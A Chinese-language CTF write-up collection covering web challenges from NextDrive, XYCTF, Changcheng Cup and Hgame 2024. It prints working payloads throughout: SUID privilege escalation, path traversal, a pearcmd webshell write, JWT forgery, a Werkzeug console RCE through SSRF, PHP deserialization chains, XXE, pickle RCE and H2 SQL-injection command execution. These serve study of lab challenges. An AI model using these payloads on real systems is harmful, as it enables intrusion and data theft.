find / -user root -perm -4000 -print 2>/dev/null
可以看到cp命令有suid权限,我们利用其来提权读取flag即可
cp /flag_dd3f6380aa0d /dev/stdoutNextDrive
进去题目后随便注册一个账号,把公共资源区的文件都下下来看看,发现这个文件中有蹊跷。


根据test.req.http这个名字猜测这个文件可能有敏感信息,这条记录在公共资源区并没有,得想办法获得这个文件,发现在我的资源区可以上传文件,先随便上传一个文件,抓包看看。
一共抓到两个包,后一个就是上传文件的请求,前一个check包中应该进行了检测,可以看到我们请求的数据只有hash值和文件名,应该就是根据文件名和hash值来检测的,前文我们已经有了test.req.http的hash值,直接改包上传即可


这时候就能看到资源区出现了1.txt,打开可以看到应该是一个分享文件的请求,发现其中的cookie和我们的不一样,猜测应该是admin对应的cookie
POST /api/info/drive/sharezone HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cache-Control: no-cache
Connection: keep-alive
Content-Length: 0
Content-Type: application/x-www-form-urlencoded
Cookie: uid=100000; token=eyJ1c2VybmFtZSI6ImFkbWluIiwidWlkIjoiMTAwMDAwIiwidG9rZW4iOiIyMTBjZmQ2NTkyZWM0ZjRjMmMzYjljZTY3ZDExNDVmZmQxNWM5MjZlNjI3YmMwYjU2MGUxMmUxNmI2Yjg0ZDg0In0uXh5BcmMxSFBCZV41LSAhLw.XW5QWmdTHl1HLAZLck9MAgs7BQk3ABQKFCoHGSNNTAUPOVgLYldIDRYvUBR3GUwCCTlWDWcBSl0TfwYfdU0aAl1pAQFnABgAEXcFHnAWTgcIOlVbMQAeXUJ4BkghT01RC2hVD2RXHgBHL1MbcRhNXAw+AV1jW0oKR35SG38YS10
Host: localhost:21920
Origin: http://localhost:21920
Pragma: no-cache
Referer: http://localhost:21920/sharezone
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36 Edg/119.0.0.0
sec-ch-ua: "Microsoft Edge";v="119", "Chromium";v="119", "Not?A_Brand";v="24"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"

将uid和token修改成上面的内容,发现我们的账号变成了admin。
自己的资源区中有个share.js文件,下载下来看看。
const Router = require("koa-router");
const router = new Router();
const CONFIG = require("../../runtime.config.json");
const Res = require("../../components/utils/response");
const FileSignUtil = require("../../components/utils/file-signature");
const { DriveUtil } = require("../../components/utils/database.utilities");
const fs = require("fs");
const path = require("path");
const { verifySession } = require("../../components/utils/session");
const logger = global.logger;
/**
* @deprecated
* ! FIXME: 发现漏洞,请进行修改
*/
router.get("/s/:hashfn", async (ctx, next) => {
const hash_fn = String(ctx.params.hashfn || '')
const hash = hash_fn.slice(0, 64)
const from_uid = ctx.query.from_uid
const custom_fn = ctx.query.fn
// 参数校验
if (typeof hash_fn !== "string" || typeof from_uid !== "string") {
// invalid params or query
ctx.set("X-Error-Reason", "Invalid Params");
ctx.status = 400; // Bad Request
return ctx.res.end();
}
// 是否为共享的文件
let IS_FILE_EXIST = await DriveUtil.isShareFileExist(hash, from_uid)
if (!IS_FILE_EXIST) {
ctx.set("X-Error-Reason", "File Not Found");
ctx.status = 404; // Not Found
return ctx.res.end();
}
// 系统中是否存储有该文件
let IS_FILE_EXIST_IN_STORAGE
try {
IS_FILE_EXIST_IN_STORAGE = fs.existsSync(path.resolve(CONFIG.storage_path, hash_fn))
} catch (e) {
ctx.set("X-Error-Reason", "Internal Server Error");
ctx.status = 500; // Internal Server Error
return ctx.res.end();
}
if (!IS_FILE_EXIST_IN_STORAGE) {
logger.error(`File ${hash_fn.yellow} not found in storage, but exist in database!`)
ctx.set("X-Error-Reason", "Internal Server Error");
ctx.status = 500; // Internal Server Error
return ctx.res.end();
}
// 文件名处理
let filename = typeof custom_fn === "string" ? custom_fn : (await DriveUtil.getFilename(from_uid, hash));
filename = filename.replace(/[\\\/\:\*\"\'\<\>\|\?\x00-\x1F\x7F]/gi, "_")
// 发送
ctx.set("Content-Disposition", `attachment; filename*=UTF-8''${encodeURIComponent(filename)}`);
// ctx.body = fs.createReadStream(path.resolve(CONFIG.storage_path, hash_fn))
await ctx.sendFile(path.resolve(CONFIG.storage_path, hash_fn)).catch(e => {
logger.error(`Error while sending file ${hash_fn.yellow}`)
logger.error(e)
ctx.status = 500; // Internal Server Error
return ctx.res.end();
})
})
module.exports = router;简单分析一下,/s/后的内容为hashfn的值,其中前64位作为hash,请求中的参数from_uid的值作为const from_uid的值,用于后续验证文件是否可共享,是否存在于系统。在通过两个检测后,就会发给客服端,其中对于文件名基本没有过滤,我们通过../穿越目录访问环境变量即可
router.get("/s/:hashfn", async (ctx, next) => {
const hash_fn = String(ctx.params.hashfn || '')
const hash = hash_fn.slice(0, 64)
const from_uid = ctx.query.from_uid
const custom_fn = ctx.query.fnlinux下的环境变量位于/proc/self/environ
最后的payload:
curl http://node4.buuoj.cn:29720/s/469db0f38ca0c07c3c8726c516e0f967fa662bfb6944a19cf4c617b1aba78900/../../../../proc/self/environ?from_uid=100000 -o 1.txt 然后看1.txt文件即可

4-复盘
根据前面的misc题可以拿到源码,其中关键代码如下
<?php
if (isset($_GET['page'])) {
$page ='pages/' .$_GET['page'].'.php';
}
else
{
$page = 'pages/dashboard.php';
}
if (file_exists($page)) {
require_once $page;
}
else{
require_once 'pages/error_page.php';
} ?>存在很明显的文件包含漏洞,与week3类似,包含pearcmd.php即可
payload:
GET /index.php?+config-create+/&page=/../../../../../usr/local/lib/php/pearcmd&/<?=@eval($_POST[1])?>+/var/www/html/1.php
读取文件需要提权,gzip命令可用
gzip -f /flag -t
Ye's Pickle
考点:无公私钥伪造jwt+pickle反序列化
import base64
from datetime import timedelta
from json import loads, dumps
from jwcrypto.common import base64url_decode, base64url_encode
def topic(topic):
""" Use mix of JSON and compact format to insert forged claims including long expiration """
[header, payload, signature] = topic.split('.')
parsed_payload = loads(base64url_decode(payload))
parsed_payload['role'] = 'admin' #要修改的字段
fake_payload = base64url_encode((dumps(parsed_payload, separators=(',', ':'))))
return '{" ' + header + '.' + fake_payload + '.":"","protected":"' + header + '", "payload":"' + payload + '","signature":"' + signature + '"}'
#原jwt
originaltoken = 'eyJhbGciOiJQUzI1NiIsInR5cCI6IkpXVCJ9.eyJleHAiOjE2OTk1MzgyNDQsImlhdCI6MTY5OTUzNDY0NCwianRpIjoiMFB1NllqWEFlRXMzZy1ZRFZ5bDNkUSIsIm5iZiI6MTY5OTUzNDY0NCwicm9sZSI6Imd1ZXN0IiwidXNlcm5hbWUiOiJib29naXBvcCJ9.K_GRKX1-2Em3LFLx5wD_VJ-lHrrU595Xwrniu_zxexgUDmy5DR9V9Qsq0lVMsEEwNoShA9-IsWiS58j3MxGldk3GUXWCEeXZ7HBlcPCB_wUlZ6TE7FIqZkeAbtH9EaptOEYTxzbiVsWsoLGjCm8Y9EazQkUQd_aQRhYHa6KgNmbmFeVQSeORwLAi1PVkjYT0wVtweG3KAegorhyBFpmK9v5nKvwFYP6l33LvkTLV3V1ryb-yfvCn08TLYKc17JNkRquBp_1pW_dH1P_qkxiO98806nBniPc76BjSwolLHPh7J9Wa53pBV2RSKbRjqmJ7JR3hr_RkgVmSOMUCeCT5sw'
topic = topic(originaltoken)
print(topic)
pickle就是最简单的R指令执行

pppython?
<?php
if ($_REQUEST['hint'] == ["your?", "mine!", "hint!!"]){
header("Content-type: text/plain");
system("ls / -la");
exit();
}
try {
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $_REQUEST['url']);
curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 60);
curl_setopt($ch, CURLOPT_HTTPHEADER, $_REQUEST['lolita']);
$output = curl_exec($ch);
echo $output;
curl_close($ch);
}catch (Error $x){
highlight_file(__FILE__);
highlight_string($x->getMessage());
}
?> 简单代码审计,传参可以看根目录下文件,下面部分则是使用cURL库执行HTTP请求,并使用提供的URL和请求头部信息来定制请求内容。
先传参看看根目录:

可以看到有flag文件,但是需要权限不能直接读,还看到有一个app.py,肯定有蹊跷
结合file协议去读取一下app.py的内容,要注意lolita参数是header部分,应该是一个数组。
?url=file:///app.py&lolita[]=0from flask import Flask, request, session, render_template, render_template_string
import os, base64
#from NeepuF1Le import neepu_files
app = Flask(__name__)
app.config['SECRET_KEY'] = '******'
@app.route('/')
def welcome():
if session["islogin"] == True:
return "flag{***********************}"
app.run('0.0.0.0', 1314, debug=True)
?lolita[]=Cookie:__wzd3d910b5d784ac96048c1=1702047018|3fe90e7adf4c
&url=http://127.0.0.1:1314/console?
&__debugger__=yes&pin=200-001-804
&cmd=__import__("os").popen("ls").read()
&frm=0
&s=lrLipQkNez3cZzDYShlU
但是要注意的是:
后面的frm、cmd等参数是我们要请求的ip的参数,而非当前页面的参数,如果直接按照上面的payload,是会被当作当前页面参数的,我们需要对&和空格进行url编码
GET /?lolita[]=Cookie:__wzd3d910b5d784ac96048c1=1702047018|3fe90e7adf4c&url=http://127.0.0.1:1314/console?%26__debugger__=yes%26pin=200-001-804%26cmd=__import__("os").popen("cat%2B/flag").read()%26frm=0%26s=lrLipQkNez3cZzDYShlU
至于这个payload为什么是这个格式,我自己起了个flask看了下,只能说确实是这样的,s参数可以在/console页面的源码中找到,frm参数如果没有报错则为0.(这里的报错是指flask程序中出现了错误,在错误的页面调用console会产生frm不为0)

XYCTF:
warmup:
前面就是基础的一些绕过就不多讲了
<?php
highlight_file(__FILE__);
if (isset($_POST['a']) && !preg_match('/[0-9]/', $_POST['a']) && intval($_POST['a'])) {
echo "操作你O.o";
echo preg_replace($_GET['a'],$_GET['b'],$_GET['c']); // 我可不会像别人一样设置10来个level
} else {
die("有点汗流浃背");
}
这里是用到了preg_replace的e模式来命令执行,网上有挺多资料,这里主要讲一些坑点。
a=/(.*)/ies&b=\1&c=${phpinfo()} //可以
a=/(.*)/ies&b=\1&c=${system(ls)} //可以
a=/(.*)/ies&b=\1&c=${system('ls /')} //不可以
a=/(.*)/ies&b=\1&c=${system('ls')} //不可以
a=/(.*)/ies&b=\1&c=${system('ls /')} //不可以
a=/(.*)/ies&b=\1&c=${system($_GET[1])}&1=ls / //可以
a=/(.*)/ies&b=\1&c=${$_GET[1]}&1=system('ls /') //不行1.$_GET[1]获取的参数中引号会被转义
2.${}解析变量只会解析一次,c=${$_GET[1]}&1=system('ls /')只会把1的值替换进去而不会执行
ezPOP
考点:php反序列化和强制gc机制
<?php
error_reporting(0);
highlight_file(__FILE__);
class AAA
{
public $s;
public $a;
public function __toString()
{
echo "you get 2 A <br>";
$p = $this->a;
return $this->s->$p;
}
}
class BBB
{
public $c;
public $d;
public function __get($name)
{
echo "you get 2 B <br>";
$a=$_POST['a'];
$b=$_POST;
$c=$this->c;
$d=$this->d;
if (isset($b['a'])) {
unset($b['a']);
}
call_user_func($a,$b)($c)($d);
}
}
class CCC
{
public $c;
public function __destruct()
{
echo "you get 2 C <br>";
echo $this->c;
}
}
if(isset($_GET['xy'])) {
$a = unserialize($_GET['xy']);
throw new Exception("noooooob!!!");
}
挺简单的,直接给payload了:
<?php
class AAA
{
public $s;
public $a;
}
class BBB
{
public $c;
public $d;
}
class CCC
{
public $c;
}
$x = new CCC();
$x->c = new AAA();
$x->c->s = new BBB();
$x->c->s->c = "cat /flag";
echo serialize($x);将上面脚本生成的数据替换下面红色的数据即可
a:2:{i:0;O:3:"CCC":1:{s:1:"c";O:3:"AAA":2:{s:1:"s";O:3:"BBB":2:{s:1:"c";s:4:"ls /";s:1:"d";N;}s:1:"a";N;}}i:0;N;}
然后post传参
?a=current&b=system简单讲解一下,比较了解的读者能看出来上面的序列化数据是一个数组对象,数组对象中有两个对象,一个是我们要反序列化的对象,另一个就是单纯的null。
但是我们发现两个对象的序号(键值)都是i:0,而反序列化是从里向外的,也就是说我们先反序列化了数组中的第一个对象,然后再序列化第二个对象,在序列化第二个对象时因为键是0,值是null,就会把原本键0指向的那个对象抛弃,指向一个null对象。这样原先那个对象就没有指向了,而当我们的对象没有指向的时候,这个对象就会被销毁,也就会触发destruct方法(否则源码中先回throw抛出错误,不会执行的destruct)
长城杯:
最近在打长城杯,也是顺利被带入半决赛了,想找wp复现结果只能找到以前的,不过都一样,反正都不会。
1.
考点:php反序列化,xml
<?php
class TheUse{
private $obj;
private $con1;
private $con2;
function __construct($obj,$con1,$con2){
$this->obj = $obj;
$this->con1 = $con1;
$this->con2 = $con2;
}
function __destruct(){
$new = $this->obj;
$new($this->con1,$this->con2);
}
}
class MyClass{
private $dir;
function __construct($dir){
$this->dir = $dir;
}
function __toString(){
echo "String conversion...\n";
}
function __invoke($param1,$param2){
$this->$param1($param2);
}
public function getdir($path){
print_r(glob($path));
}
public function load($con){
simplexml_load_string($con,null,LIBXML_NOENT);
}
}
if(isset($_REQUEST['f'])){
$filename=$_REQUEST['f'];
is_dir($filename);
}else{
highlight_file(__FILE__);
}此外还有一个文件上传点,结合源码中is_dir函数,可以用phar反序列化来触发链子。
第一眼看走眼了,看到invoke方法还以为能直接rce,但是仔细一看是$this->$param1而不是$this->param1,这样的话只能调用类中的方法。
读文件没啥可说的,主要说说simplexml_load_string这个函数。
simplexml_load_string() 是 PHP 中用于将 XML 字符串解析为 SimpleXMLElement 对象的函数。它的主要作用是将一个包含 XML 数据的字符串转换为一个易于操作的对象,以便于对 XML 数据进行分析、提取和处理。
<?php
// XML 字符串
$xmlString = '
<bookstore>
<book category="fiction">
<title>Harry Potter</title>
<author>J.K. Rowling</author>
<year>2005</year>
</book>
<book category="children">
<title>The Cat in the Hat</title>
<author>Dr. Seuss</author>
<year>1957</year>
</book>
</bookstore>
';
// 使用 simplexml_load_string() 函数解析 XML 字符串
$xml = simplexml_load_string($xmlString);
// 访问 XML 数据并输出
foreach ($xml->book as $book) {
echo "Title: " . $book->title . "<br>";
echo "Author: " . $book->author . "<br>";
echo "Year: " . $book->year . "<br>";
echo "Category: " . $book['category'] . "<br>";
echo "<br>";
}
?>
//如果xml中包含了实体引用,函数会尝试解析这个实体引用坑点:xml中实体引用的路径需要绝对路径
payload:
<?php
class TheUse{
private $obj;
private $con1;
private $con2;
function __construct($obj,$con1,$con2){
$this->obj = $obj;
$this->con1 = $con1;
$this->con2 = $con2;
}
function __destruct(){
$new = $this->obj;
$new($this->con1,$this->con2);
}
}
class MyClass{
private $dir;
function __construct($dir){
$this->dir = $dir;
}
function __toString(){
echo "String conversion...\n";
}
function __invoke($param1,$param2){
$this->$param1($param2);
}
public function getdir($path){
print_r(glob($path));
}
public function load($con){
simplexml_load_string($con,null,LIBXML_NOENT);
}
}
$xml=<<<EOF
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE ANY[
<!ENTITY file SYSTEM "php://filter/convert.base64-encode/resource=/var/www/html/flag.php">]>
<x>&file;</x>
EOF;
$payload = new TheUse(new MyClass('./'), 'load', $xml);Hgame 2024
week2
select more course
考点:条件竞争

要求是需要我们选课,但是学分到了上限不能选新的课,所以我们要扩学分,但是阔学分又要求我们绩点达标

( 这里我是已经选上了)

内部的逻辑未知,但是根据提示应该是要条件竞争,也就是同时请求阔学分和选课,利用burp双开爆破即可。
首先分别抓两次请求的包,在包里随便加点东西然后设置为要爆破的位置(因为后面爆破会把这个位置置空)


然后改下设置,开始爆破即可。

。。。。。。。。看了wp发现和我想得还是有点出入,好像只是扩学分出存在条件竞争,多线程请求扩学分就能成功,然后在选课(逻辑是一点都没给,感觉就是猜)。
myflask
写了两次都没保存哈哈哈哈哈,累了,毁灭吧,随便写写了。
考点:session伪造和pickle反序列化
import pickle
import base64
from flask import Flask, session, request, send_file
from datetime import datetime
from pytz import timezone
currentDateAndTime = datetime.now(timezone('Asia/Shanghai'))
currentTime = currentDateAndTime.strftime("%H%M%S")
app = Flask(__name__)
# Tips: Try to crack this first ↓
app.config['SECRET_KEY'] = currentTime
print(currentTime)
@app.route('/')
def index():
session['username'] = 'guest'
return currentTime
@app.route('/flag', methods=['GET', 'POST'])
def flag():
if not session:
return 'There is no session available in your client :('
if request.method == 'GET':
return 'You are {} now'.format(session['username'])
# For POST requests from admin
if session['username'] == 'admin':
pickle_data=base64.b64decode(request.form.get('pickle_data'))
# Tips: Here try to trigger RCE
userdata=pickle.loads(pickle_data)
return userdata
else:
return 'Access Denied'
if __name__=='__main__':
app.run(debug=True, host="0.0.0.0")
访问\路由返回源码,访问\flag路由会检测session,是admin就会进行pickle反序列化,存在漏洞,所以思路就是伪造session。
源码开始的地方提到了密钥,是依据当前的时间生成的六位纯数字,可以查询这个函数的用法,根据时间判断处密钥的范围然后爆破,也可以直接所有六位数字爆破。可以用flask_unsign工具。

得到密钥后伪造session,这里pickle的反序列化没有作任何过滤,直接用最简单的reduce即可race。
import pickle
import base64
import os
from urllib.parse import urlencode
class myflaskrce:
def __reduce__(self):
return (open, ('/flag', 'r'))
# return (eval, ("__import__('os').popen('tac /flag').read()",))
payload = base64.b64encode(pickle.dumps(myflaskrce()))
post_params = {'pickle_data': payload}
print(urlencode(post_params))
search4member
考点:h2database的命令执行漏洞
给了源码,是java的sql注入,前端时间刚学了jdbc,大致都能看懂

这里的sql语句很明显存在sql注入的,可以查询数据库中的所有数据,但是查不到flag,题目给了提示是rce,数据库的名字查出来是h2,源码中也可以看到是h2database。

上网查了发现h2database存在rce漏洞,关键就在于其中的CREATE ALIAS函数。
在 H2 数据库中,CREATE ALIAS 用于创建 Java 函数别名,允许在 SQL 查询中调用 Java 方法
示例:
CREATE ALIAS MY_CONCAT AS $$ String myConcat(String str1, String str2) {
return str1 + str2;
} $$;
SELECT MY_CONCAT('Hello ', 'World');
//返回'Hello World'因此我们可以利用堆叠注入来执行CREATE ALIAS创建java函数
SJTU%';CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws
java.io.IOException { java.util.Scanner s = new
java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter
("\\A"); return s.hasNext() ? s.next() : ""; }$$;SELECT * FROM member WHERE
intro LIKE '%13因为题目是不出网的,不能用上面的java函数直接反弹shell。
可以考虑将flag写入数据库然后再查询出来。
SJTU%';INSERT INTO member (id, intro, blog) VALUES
('flag','flag',SHELLEXEC('cat /flag'));SELECT * FROM member WHERE intro LIKE
'%13梅开二度
考点:go语言的ssti + xss
开学有课设,怒花五天五夜写完,然后刚好环境就关了,悲!只能看着wp颅内复现了。
考点是go语言的ssti + xss ,是没接触过的知识,猛猛的学!
浅学Go下的ssti - SecPulse.COM | 安全脉搏
然后直接放一篇超详细的wp,写的很好
HGAME 2024 WEEK2 Web方向题解 全_what the cow say?-CSDN博客
我大致讲下就是访问/flag路由会读取flag放到cookie中,但是一定要是本地访问(注意这里的本地访问是服务端的ip,不是我们电脑这个客户端的ip),这个就要通过/bot路由实现,/bot会接受url参数,然后去请求这个url,/bot的本地ip就是服务端的本地ip。
如果我们直接传给/bot /flag的路由,bot会请求/flag,也会把cookie设置为flag,但是没办法带回来。
在/路由下存在ssti,但是会有转义过滤和长度限制以及一些白名单的过滤。
可以用Query()函数绕过,就类似jinjia2的ssti中的 request.args.a。
剩下的我也都不会了,看上面那篇wp就完了。
week3:
zero link:
考点:unzip触发软链接的覆盖
直接放个链接:
https://www.cnblogs.com/gxngxngxn/p/17439035.html
vidar box:
考点:file协议当ftp协议使用,xml解析触发xxe
一模一样直接用的别人的wp(写的很好!),这里放下链接
package org.vidar.controller;
import org.springframework.core.io.DefaultResourceLoader;
import org.springframework.stereotype.Controller;
import org.springframework.web.bind.annotation.GetMapping;
import org.springframework.web.bind.annotation.RequestMapping;
import org.springframework.web.bind.annotation.RequestParam;
import org.springframework.web.bind.annotation.ResponseBody;
import org.xml.sax.InputSource;
import org.xml.sax.SAXException;
import org.xml.sax.XMLReader;
import org.xml.sax.helpers.XMLReaderFactory;
import java.io.*;
@Controller
public class BackdoorController {
private String workdir = "file:///non_exist/";
private String suffix = ".xml";
@RequestMapping("/")
public String index() {
return "index.html";
}
@GetMapping({"/backdoor"})
@ResponseBody
public String hack(@RequestParam String fname) throws IOException, SAXException {
DefaultResourceLoader resourceLoader = new DefaultResourceLoader();
byte[] content = resourceLoader.getResource(this.workdir + fname + this.suffix).getContentAsByteArray();
if (content != null && this.safeCheck(content)) {
XMLReader reader = XMLReaderFactory.*createXMLReader*();
reader.parse(new InputSource(new ByteArrayInputStream(content)));
return "success";
} else {
return "error";
}
}
private boolean safeCheck(byte[] stream) throws IOException {
String content = new String(stream);
return !content.contains("DOCTYPE") && !content.contains("ENTITY") &&
!content.contains("doctype") && !content.contains("entity");
}
}
